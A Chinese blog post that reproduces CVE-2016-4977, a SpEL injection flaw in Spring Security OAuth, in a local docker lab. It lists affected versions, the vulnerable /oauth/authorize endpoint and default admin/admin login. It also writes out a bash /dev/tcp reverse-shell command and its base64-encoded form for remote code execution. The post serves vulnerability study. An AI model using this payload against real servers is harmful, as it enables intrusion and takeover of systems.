https://www.cnblogs.com/litlife/p/10380701.html
https://blog.csdn.net/qq_45300786/article/details/119249422
参考别人的博客,对CVE-2016-4977进行复现
Spring Security OAuth SpEL表达式注入
影响范围(复制来的):
Spring Security OAuth 1.0.0到1.0.5
Spring Security OAuth 2.0.0到2.0.9
Spring Security OAuth 2.0到2.0.14
Spring Security OAuth 2.1到2.1.1
Spring Security OAuth 2.2到2.2.1
Spring Security OAuth 2.3到2.3.2
运行docker
docker-compose up -d
服务器访问地址:

http://192.168.159.144:8080/oauth/authorize

admin/admin
反弹shell(其他利用方式看引用的博客,这里仅复现反弹shell)
payload
bash -i >& /dev/tcp/192.168.159.144/6666 0>&1
base64编码
http://www.jackson-t.ca/runtime-exec-payloads.html
得到

bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1OS4xNDQvNjY2NiAwPiYx}|{base64,-d}|{bash,-i}
使用poc.py生成payload

设置监听







 本文详细介绍了如何通过CVE-2016-4977漏洞利用Spring Security OAuth,实现对Spring Security OAuth1.0至2.3版本的攻击,包括步骤复现、payload构造及反弹shell过程。重点展示了如何利用base64编码和特定payload进行漏洞触发。
本文详细介绍了如何通过CVE-2016-4977漏洞利用Spring Security OAuth,实现对Spring Security OAuth1.0至2.3版本的攻击,包括步骤复现、payload构造及反弹shell过程。重点展示了如何利用base64编码和特定payload进行漏洞触发。
















 873
873

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








